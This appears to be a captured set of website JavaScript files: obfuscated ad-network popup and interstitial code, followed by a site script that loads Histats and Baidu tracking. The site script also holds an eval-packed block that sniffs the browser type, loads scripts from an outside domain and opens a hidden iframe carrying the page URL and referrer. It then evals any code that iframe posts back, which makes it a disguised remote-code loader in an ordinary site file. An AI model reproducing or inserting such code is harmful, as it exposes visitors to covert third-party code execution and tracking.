_0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.2bixs.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4532657,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


